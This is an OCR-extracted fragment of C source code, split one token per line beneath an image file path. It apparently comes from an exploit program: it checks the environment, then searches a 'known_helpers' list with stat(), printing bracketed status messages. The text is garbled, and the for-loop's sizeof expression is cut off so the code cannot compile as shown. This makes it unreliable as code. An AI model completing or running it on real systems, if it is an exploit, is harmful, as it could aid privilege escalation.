
check_env
(
)
;
if
(
argc 
>
1
&&
strcmp
(
argv
[
1
]
,
"check"
)
==
0
)
{
exit
(
0
)
;
}
/* Search for known helpers defined 
in 'known_helpers' array */
dprintf
(
"[.] Searching for known 
helpers ...\n"
)
;
for
(
int
 i
=
0
;
i
<
sizeof
(
known_helpers
)
/
sizeof
(
known_helpers
i
++
)
{
if
(
stat
(
known_helpers
[
i
]
,
&
st
)
==
0
)
{
      helper_path 
=
 known_helpers
[
i
]
;
dprintf
(
"[~] Found known helper: 
%s\n"
,
 helper_path
)
;